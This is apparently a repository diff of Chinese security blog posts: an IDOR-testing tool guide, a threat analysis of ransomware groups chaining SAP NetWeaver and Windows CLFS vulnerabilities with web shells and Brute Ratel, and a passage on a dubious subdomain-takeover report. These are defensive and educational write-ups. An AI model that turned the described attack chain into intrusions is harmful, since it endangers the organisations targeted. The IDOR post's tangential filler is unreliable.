所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.

|

||||

|

||||

|

||||

|

||||

**没看够~?欢迎关注!**

|

||||

|

||||

|

||||

**分享本文到朋友圈,可以凭截图找老师领取**

|

||||

|

||||

上千**教程+工具+交流群+靶场账号**

|

||||

哦

|

||||

|

||||

|

||||

|

||||

******分享后扫码加我!**

|

||||

|

||||

**回顾往期内容**

|

||||

|

||||

[零基础学黑客,该怎么学?](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247487576&idx=1&sn=3852f2221f6d1a492b94939f5f398034&chksm=fa686929cd1fe03fcb6d14a5a9d86c2ed750b3617bd55ad73134bd6d1397cc3ccf4a1b822bd4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全人员必考的几本证书!](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247520349&idx=1&sn=41b1bcd357e4178ba478e164ae531626&chksm=fa6be92ccd1c603af2d9100348600db5ed5a2284e82fd2b370e00b1138731b3cac5f83a3a542&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[文库|内网神器cs4.0使用说明书](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247519540&idx=1&sn=e8246a12895a32b4fc2909a0874faac2&chksm=fa6bf445cd1c7d53a207200289fe15a8518cd1eb0cc18535222ea01ac51c3e22706f63f20251&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[重生HW之感谢客服小姐姐带我进入内网遨游](https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247549901&idx=1&sn=f7c9c17858ce86edf5679149cce9ae9a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[手把手教你CNVD漏洞挖掘 + 资产收集](https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247542576&idx=1&sn=d9f419d7a632390d52591ec0a5f4ba01&token=74838194&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[【精选】SRC快速入门+上分小秘籍+实战指南](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247512593&idx=1&sn=24c8e51745added4f81aa1e337fc8a1a&chksm=fa6bcb60cd1c4276d9d21ebaa7cb4c0c8c562e54fe8742c87e62343c00a1283c9eb3ea1c67dc&scene=21#wechat_redirect)

|

||||

|

||||

## 代理池工具撰写 | 只有无尽的跳转,没有封禁的IP!

|

||||

|

||||

|

||||

|

||||

点赞+在看支持一下吧~感谢看官老爷~

|

||||

|

||||

你的点赞是我更新的动力

|

||||

|

||||

82

doc/2025-05/IDOR_detect_tool【API越权漏洞检测工具】.md

Normal file

82

doc/2025-05/IDOR_detect_tool【API越权漏洞检测工具】.md

Normal file

@ -0,0 +1,82 @@

|

||||

# IDOR_detect_tool【API越权漏洞检测工具】

|

||||

原创 白帽学子 白帽学子 2025-05-20 00:11

|

||||

|

||||

在各类安全行动里,对各类漏洞的检测就变得特别关键,尤其是 API 水平越权漏洞,这类漏洞要是被利用了,攻击者就能越权访问一些敏感数据,后果很严重。

|

||||

|

||||

我最近发现了一款超实用的开源网络安全工具,正好能解决 API 水平越权漏洞检测的问题。它的检测逻辑特别细致,能把很多干扰因素都排除掉。比如说,它会进行流量清洗,把静态资源和非 json 响应的请求过滤掉,还会清洗公共接口,像那些无需参数就能访问的 GET 请求,像

|

||||

```

|

||||

/api/getCurrentTime

|

||||

```

|

||||

|

||||

这种,因为不需要鉴权,也就不存在越权问题,都能被过滤掉。同时,它还有长度卡点,判断响应长度是否大于 100,把一些空接口去除,还会进行相似度检查,用 Levenshtein 距离计算相似度,相似度大于 87% 就认为是相同的响应,对于响应长度小于 100 的请求还会进行关键词检查,看看是否包含“成功”“完成”等关键词。

|

||||

|

||||

安装和使用也挺简单的。安装依赖的话,在命令行输入

|

||||

```

|

||||

python3 -m pip install -r requirements.txt

|

||||

python3 start.py

|

||||

socket://127.0.0.1:8889

|

||||

```

|

||||

|

||||



安装证书的话,用 SwitchOmega 等插件连接该代理,然后访问

|

||||

mitm.it,

|

||||

就能进入证书安装页面,根据自己的操作系统进行证书安装。我用的是 MacOS,下载安装后,打开钥匙串访问,找到 mitmproxy 证书,把它修改为

|

||||

always trust。

|

||||

|

||||

|

||||

|

||||

检测漏洞的时候,先准备好目标系统的 A、B 两账号,根据系统的鉴权逻辑,像 Cookie、header、参数这些,把 A 账号信息配置到

|

||||

config/config.yml

|

||||

里,之后登录 B 账号进行访问,脚本会自动替换鉴权信息并重放请求,然后根据响应结果判断是否存在越权漏洞。而且它还能自动生成报表,每次有新漏洞都会自动添加到

|

||||

report/result.html。

|

||||

|

||||

想要获取工具的小伙伴可以直接**拉至文章末尾**

|

||||

|

||||

我们来提取并讨论上述工具描述中涉及的网络安全关键技术点:

|

||||

|

||||

1、

|

||||

访问控制与身份认证技术

|

||||

:

|

||||

- 在护网行动或红蓝对抗中,身份验证往往是攻防第一道防线。工具中提到的「鉴权信息替换重放」逻辑,本质上是对RBAC(基于角色的访问控制)机制的检验。例如无线网络中通过MAC地址过滤、Portal认证结合短信验证码等方式,可有效防止非法设备接入。在API安全场景中,需特别注意Cookie/Header参数的动态令牌校验,避免会话固定攻击。

|

||||

|

||||

2、

|

||||

数据加密与传输防护技术

|

||||

:

|

||||

- 无论是无线网络的WPA2-AES加密,还是工具中的HTTPS代理证书强制校验,数据加密始终是核心防御手段。关键点在于:动态密钥管理(如TKIP协议)应对重放攻击、敏感接口的响应数据脱敏(如金融系统中隐藏部分字段而非返回完整JSON结构)。值得注意的是,工具通过响应长度与关键词的联合校验,实际上是在对抗加密不完整导致的半结构化数据泄露。

|

||||

|

||||

3、

|

||||

异常行为检测与溯源技术

|

||||

:

|

||||

- 工具中采用Levenshtein距离的相似度比对,属于典型的基线建模检测。在重保场景下,需要结合网络流量分析(如NetFlow日志)与终端行为日志,实现多维度异常关联。例如通过IP信誉库匹配、DNS隐蔽信道特征识别,可快速定位APT攻击链。溯源方面,无线网络取证中常用射频指纹分析定位物理入侵点。

|

||||

|

||||

4、

|

||||

|

||||

网络隔离与边界防护技术

|

||||

|

||||

:

|

||||

- 从搜索结果看,防火墙的双家网关部署仍是隔离关键业务的有效方案。在新型攻防中,建议采用微分段技术:将API网关、鉴权服务、业务逻辑层划分独立安全域,结合工具中「公共接口清洗」策略,可大幅降低横向渗透风险。无线网络需特别防范Evil Twin攻击,通过802.1x认证与非法AP主动探测相结合。

|

||||

|

||||

5、

|

||||

安全态势感知与知识图谱技术

|

||||

:

|

||||

- 知识图谱在威胁情报关联分析中表现突出,如将漏洞库、攻击模式、资产信息进行实体关系建模。工具生成的HTML可视化报告,可视为小型态势感知系统的雏形。在大型攻防演练中,需要整合NTA、EDR等多源数据,通过图计算识别隐蔽攻击路径。未来趋势上,结合大语言模型的自动化攻击剧本推演将成新方向。

|

||||

|

||||

|

||||

|

||||

|

||||

**下载链接**

|

||||

|

||||

https://github.com/y1nglamore/IDOR_detect_tool

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

声明:该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白名单。

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与本公众号无关。

|

||||

|

||||

✦

|

||||

|

||||

✦

|

||||

|

||||

|

||||

190

doc/2025-05/SAP漏洞风暴升级:BianLian、RansomExx及更多团伙利用组合拳攻击NetWeaver.md

Normal file

190

doc/2025-05/SAP漏洞风暴升级:BianLian、RansomExx及更多团伙利用组合拳攻击NetWeaver.md

Normal file

@ -0,0 +1,190 @@

|

||||

# SAP漏洞风暴升级:BianLian、RansomExx及更多团伙利用组合拳攻击NetWeaver

|

||||

原创 Hankzheng 技术修道场 2025-05-20 00:03

|

||||

|

||||

|

||||

|

||||

**导语:**

|

||||

企业核心系统SAP NetWeaver正面临严峻的安全挑战。

|

||||

BianLian

|

||||

、

|

||||

RansomExx (Storm-2460)

|

||||

等多个高级威胁团伙,以及包括

|

||||

UNC5221

|

||||

在内的其他攻击力量,均被发现利用SAP NetWeaver中的关键漏洞(如

|

||||

CVE-2025-31324

|

||||

,一个高危的远程代码执行漏洞;及

|

||||

CVE-2025-42999

|

||||

,一个危险的反序列化漏洞)。攻击者通过精心构建的组合攻击链,结合Windows CLFS零日提权漏洞 (

|

||||

CVE-2025-29824

|

||||

),成功部署PipeMagic模块化木马和先进的Brute Ratel C2框架。本文将对这一复杂攻击生态进行深度技术拆解。

|

||||

## 一、 风暴之眼:SAP NetWeaver核心漏洞的连锁利用

|

||||

|

||||

近期,多个安全机构的报告共同指向SAP NetWeaver平台的一个或多个严重漏洞。ReliaQuest率先披露

|

||||

BianLian

|

||||

和

|

||||

RansomExx

|

||||

的利用活动。随后,EclecticIQ的报告补充了

|

||||

UNC5221

|

||||

、

|

||||

UNC5174

|

||||

和

|

||||

CL-STA-0048

|

||||

等团伙也在利用相关SAP漏洞(特别是

|

||||

CVE-2025-31324

|

||||

)的事实,凸显了此漏洞的广泛吸引力和被利用的“热度”。

|

||||

|

||||

核心被利用的漏洞包括:

|

||||

- **CVE-2025-31324:**

|

||||

该漏洞据信允许远程代码执行(RCE),使攻击者无需或只需低权限认证即可在SAP服务器上执行任意代码,通常是攻击的起点。

|

||||

|

||||

- **CVE-2025-42999:**

|

||||

这是一个**反序列化漏洞**

|

||||

。反序列化是将数据流转换回程序对象的过程。若应用程序在处理不可信数据进行反序列化时,没有进行严格验证,攻击者可构造恶意序列化对象,在反序列化时触发任意代码执行,尤其危险的是当反序列化操作发生在较高权限的上下文中。

|

||||

|

||||

Onapsis指出,这两个漏洞自2025年3月起就已被协同利用。尽管

|

||||

CVE-2025-31324

|

||||

本身就可能提供完整系统访问权限,但反序列化漏洞的存在为攻击者提供了额外的攻击向量或在特定场景下的补充。SAP的新补丁已确认修复了

|

||||

CVE-2025-31324

|

||||

的根本原因。

|

||||

## 二、 BianLian基础设施指纹:揭秘C2关联的强证据

|

||||

|

||||

ReliaQuest通过对攻击基础设施的细致分析,将

|

||||

BianLian

|

||||

与具体攻击事件关联:

|

||||

- IP

|

||||

184[.]174[.]96[.]74

|

||||

运行由

|

||||

rs64.exe

|

||||

启动的**反向代理服务**

|

||||

。这种服务常被用于隐藏后端真实C2服务器的IP地址,增加溯源难度,并可能作为流量中继或过滤节点。

|

||||

|

||||

- 该IP与另一IP

|

||||

184[.]174[.]96[.]70

|

||||

(同一托管商)存在紧密联系,后者早先已被识别为

|

||||

BianLian

|

||||

的C2服务器。

|

||||

|

||||

- **决定性证据:**

|

||||

这两个IP地址被发现共享**完全相同的TLS证书和独特的非标准服务端口组合**

|

||||

。在数字取证中,尤其对于自签名证书或不常见的端口配置,这种共享是判断不同基础设施节点由同一运营者控制的极强指标,反映了攻击团伙统一的部署和管理策略。

|

||||

|

||||

## 三、 核心攻击工具与TTPs深度剖析

|

||||

### 1. 初始访问与Web Shell植入:

|

||||

|

||||

攻击者利用上述SAP漏洞获得对服务器的初始访问权限后,常见的首选动作是植入**Web Shell**

|

||||

。Web Shell作为一种部署在Web服务器上的恶意脚本,为攻击者提供了一个持久化的后门,允许其远程执行系统命令、管理文件、并作为进一步渗透内网的跳板。

|

||||

### 2. PipeMagic模块化木马:

|

||||

|

||||

通过Web Shell,攻击者继而部署 **PipeMagic**

|

||||

木马。其“基于插件”的架构赋予了它高度的灵活性和可扩展性。虽然具体插件类型未在本次报告中详述,但这类木马通常能够按需加载不同功能的恶意模块,如:凭证窃取(LSASecrets转储、浏览器密码)、文件系统遍历与数据回传、键盘记录、以及与其他恶意软件的协同等。

|

||||

### 3. Brute Ratel C2:商业红队工具的滥用

|

||||

|

||||

部分攻击活动中使用了更为精密的 **Brute Ratel C2 (BRc4) 框架**

|

||||

。Brute Ratel是一款商业化的、功能强大的攻击模拟和红队操作平台,专为高级渗透测试设计。其特性包括多种隐蔽的C2通信协议、内存执行、无文件攻击能力、强大的权限维持技术以及针对AV/EDR等安全产品的规避手段。正因其先进性,它不幸被老练的网络犯罪团伙所滥用,对企业防御构成严峻挑战。

|

||||

|

||||

部署方式常采用**内联MSBuild任务执行 (Inline MSBuild Task Execution)**

|

||||

:

|

||||

- MSBuild.exe

|

||||

是微软官方的构建工具,原生存在于Windows系统中。

|

||||

|

||||

- 攻击者通过执行一个精心构造的XML项目文件,其中可内联C#代码。

|

||||

MSBuild

|

||||

会编译并执行这段代码,从而实现无落地可执行文件的恶意操作(“Living off the Land”)。此方法隐蔽性强,能有效规避基于文件签名的检测。

|

||||

|

||||

### 4. 权限提升:Windows CLFS零日漏洞 (CVE-2025-29824) 的关键作用

|

||||

|

||||

在通过SAP漏洞获取初始立足点后(此时可能仅为应用层权限或低权限用户),攻击者会利用Windows通用日志文件系统 (CLFS) 驱动中的本地权限提升零日漏洞 **CVE-2025-29824**

|

||||

。通过成功利用此漏洞(例如,ReliaQuest观察到通过内联汇编方式触发),攻击者能将其在操作系统上的权限提升至最高的**NT AUTHORITY\SYSTEM**

|

||||

级别。这一步至关重要,它为攻击者后续的任意系统操作、禁用安全软件、窃取敏感系统凭证、部署更深层次的持久化机制(如Rootkit)以及进行大规模内网横向移动扫清了障碍。

|

||||

## 四、 综合攻击路径推演

|

||||

|

||||

基于现有情报,我们可以勾勒出攻击者可能采用的复杂攻击路径:

|

||||

1. **阶段1 (初始入侵):**

|

||||

利用SAP NetWeaver漏洞 (

|

||||

CVE-2025-31324

|

||||

/

|

||||

CVE-2025-42999

|

||||

) 实现远程代码执行 -> 植入Web Shell。

|

||||

|

||||

1. **阶段2 (载荷投递与提权):**

|

||||

1. **路径A (PipeMagic):**

|

||||

通过Web Shell下载并执行PipeMagic木马 -> 若需更高权限,则执行CLFS提权模块 (

|

||||

CVE-2025-29824

|

||||

)。

|

||||

|

||||

1. **路径B (Brute Ratel):**

|

||||

通过Web Shell执行MSBuild内联任务,加载Brute Ratel C2 Agent -> 执行CLFS提权模块 (

|

||||

CVE-2025-29824

|

||||

) 确保SYSTEM权限。

|

||||

|

||||

1. **阶段3 (C2与后续行动):**

|

||||

1. BianLian

|

||||

可能通过

|

||||

rs64.exe

|

||||

等工具建立反向代理连接至其C2,进行数据勒索准备。

|

||||

|

||||

1. RansomExx

|

||||

则通过PipeMagic或Brute Ratel与C2通信,部署勒索软件,加密数据。

|

||||

|

||||

1. 其他APT团伙则可能利用此权限进行情报窃取或长期潜伏。

|

||||

|

||||

## 五、 企业安全防御与缓解策略

|

||||

|

||||

面对此类利用核心业务系统漏洞发起的复杂攻击,企业需采取全面且纵深的防御措施:

|

||||

1. **紧急漏洞管理:**

|

||||

1. **首要任务:**

|

||||

立即识别受影响的SAP NetWeaver系统,并无延迟地应用SAP官方发布的所有相关安全补丁,特别是针对

|

||||

CVE-2025-31324

|

||||

和

|

||||

CVE-2025-42999

|

||||

的修复。

|

||||

|

||||

1. 验证补丁安装的有效性。

|

||||

|

||||

1. **强化SAP系统安全配置:**

|

||||

1. 定期审计SAP用户权限和角色,遵循最小权限原则。

|

||||

|

||||

1. 禁用不必要的SAP服务和功能模块。

|

||||

|

||||

1. 对SAP自定义代码(ABAP等)进行安全审计,防范代码层面的漏洞。

|

||||

|

||||

1. 严格限制对SAP系统管理端口和接口的网络访问。

|

||||

|

||||

1. **威胁检测与监控:**

|

||||

1. 监控

|

||||

MSBuild.exe

|

||||

的异常行为:关注其父进程(如Web服务器进程)、命令行参数(执行非标准项目文件)、以及后续的网络连接和文件操作。

|

||||

|

||||

1. 检测利用CLFS漏洞 (

|

||||

CVE-2025-29824

|

||||

) 的行为特征,如对

|

||||

.blf

|

||||

及

|

||||

.clfs

|

||||

文件的可疑操作,或特定API的滥用。

|

||||

|

||||

1. 检测PipeMagic、Brute Ratel等恶意软件的已知IOCs和TTPs(如特定进程名、内存特征、注册表项、互斥体等)。

|

||||

|

||||

1. 监控

|

||||

dllhost.exe

|

||||

、

|

||||

rundll32.exe

|

||||

等进程的异常派生和行为。

|

||||

|

||||

1. **网络层面:**

|

||||

监控异常出站连接,特别是与已知恶意IP/域名的通信;检测Web Shell特征流量。

|

||||

|

||||

1. **主机层面 (EDR/XDR):**

|

||||

1. **加强身份验证与访问控制:**

|

||||

对所有关键系统实施多因素认证(MFA)。

|

||||

|

||||

1. **情报驱动防御与应急响应:**

|

||||

1. 订阅威胁情报服务,及时了解最新的漏洞信息和攻击者TTPs。

|

||||

|

||||

1. 制定并定期演练应急响应计划,确保在安全事件发生时,能够迅速隔离、遏制、溯源并恢复业务。

|

||||

|

||||

1. 考虑部署SOAR平台自动化部分响应流程。

|

||||

|

||||

**结语:**

|

||||

SAP系统作为众多大型企业的运营核心,其安全性直接关系到企业的命脉。此次针对NetWeaver的系列攻击事件,不仅揭示了特定漏洞的严重性,更展现了现代网络攻击者如何娴熟地整合不同漏洞、工具和技术(TTPs),形成威力巨大的组合攻击。企业必须认识到,针对核心系统的防护是一场持续的、情报驱动的对抗,需要从技术、流程和人员等多个维度构建强大的安全韧性,才能有效应对日益复杂和隐蔽的网络威胁。供应链安全(如SAP这类关键供应商)的风险评估也应成为企业整体安全战略的重要组成部分。

|

||||

|

||||

130

doc/2025-05/印度阿三安全研究员,欺骗漏洞赏金全过程!.md

Normal file

130

doc/2025-05/印度阿三安全研究员,欺骗漏洞赏金全过程!.md

Normal file

@ -0,0 +1,130 @@

|

||||

# 印度阿三安全研究员,欺骗漏洞赏金全过程!

|

||||

黑客技术与网络安全 2025-05-20 03:01

|

||||

|

||||

> 来自公众号:信安之路

|

||||

> 作者:村里的小四

|

||||

|

||||

|

||||







凌晨 3 点收到一封邮件,邮件标题是 Responsible Disclosure of a Subdomain Takeover issue on: t.test.example.com,此处 t.test.example.com 是公司域名,领导让我分析是真的有漏洞还是钓鱼邮件,我将详细的写出分析该事件的整个过程。每一项都有如过江之鲫的现成资料可获取,但那是别人的知识,学完并写完,就变成你的知识。人有思维定势,在脑子里时不容易跳出来,好记性不如烂笔头,写在文档中,可能很快就意识到。

|

||||

### 邮件内容

|

||||

|

||||



跟这篇邮件内容除了域名不一样,其他都一模一样

|

||||

|

||||

https://groups.google.com/a/neurodata.io/g/support/c/ng1OeCZfh6M

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

翻译版本

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 漏洞复现

|

||||

### 1)子域名接管漏洞原理

|

||||

|

||||

以下文字来自百科:

|

||||

|

||||

真实名称记录(英语:Canonical Name Record),即 CNAME 记录,是域名系统(DNS)的一种记录。CNAME 记录用于将一个域名(同名)映射到另一个域名(真实名称),域名解析服务器遇到 CNAME 记录会以映射到的目标重新开始查询。

|

||||

|

||||

这对于需要在同一个 IP 地址上运行多个服务的情况来说非常方便。若要同时运行文件传输服务和 Web 服务,则可以把 ftp.example.com 和

|

||||

www.example.com

|

||||

都指向 DNS 记录 example.com,而后者则有一个指向 IP 地址的 A 记录。如此一来,若服务器 IP 地址改变,则只需修改 example.com 的 A 记录即可。CNAME 记录必须指向另一个域名,而不能是 IP 地址。

|

||||

|

||||

举个最简单的例子:假如 a.com CNAME 到 b.com,有一天 b.com 停止服务,a.com 并没有解除 CNAME 到 b.com,如果黑客注册了 b.com,此时会发生什么呢?

|

||||

|

||||

假设 b.com 映射到 ip 为 1.1.1.1 ,1.1.1.1 部署的是黑客自定义的网页,此时用户访问 a.com,实际访问到了 1.1.1.1 黑客自定义界面。

|

||||

|

||||



dig 命令可查看 cname 记录

|

||||

|

||||

|

||||

|

||||

假设 t.test.example.com CNAME 到 test.example.com,test.example.com

|

||||

|

||||

